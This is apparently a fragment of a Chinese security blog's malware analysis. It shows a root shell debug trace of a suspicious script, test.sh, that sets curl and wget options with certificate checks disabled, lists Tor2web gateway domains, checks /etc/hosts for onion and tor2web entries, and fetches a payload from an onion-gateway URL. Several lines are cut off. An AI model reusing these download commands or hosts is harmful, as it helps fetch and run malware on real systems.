 [root@izwz93slias4h2j1onqq93z ~]# ^C
[root@izwz93slias4h2j1onqq93z ~]# PS4='Line ${LINENO}: ' bash -x test.sh
Line 2: SHELL=/bin/bash
Line 3: PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
Line 5: odc='--retry 2 --connect-timeout 26 --max-time 75 -fsSLk'
Line 6: odcf='--retry 2 --connect-timeout 26 --max-time 175 -fsSLkC- -o'
Line 7: odw='--tries=2 --connect-timeout=26 --timeout=75 --no-check-certifi
Line 8: odwf='--tries=2 --connect-timeout=26 --timeout=175 --no-check-certi
Line 26: uo=eknr73utr7u7bzwo
Line 27: tr1=.onion.ly
Line 28: tr2=.onion.ws
Line 29: tr3=.tor2web.su
Line 30: bd=/wp-content/
调试时打印行号
Line 31: grep -E 'onion|tor2|github' /etc/hosts
Line 36: dp https://eknr73utr7u7bzwo.onion.ly/wp-content/
LLine 11: command -v curl
LLine 11: wc -l
Line 11: '[' 1 -eq 1 ']'
Line 12: curl --retry 2 --connect-timeout 26 --max-time 75 -fsSLk https://e
HACK学习呀
ozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom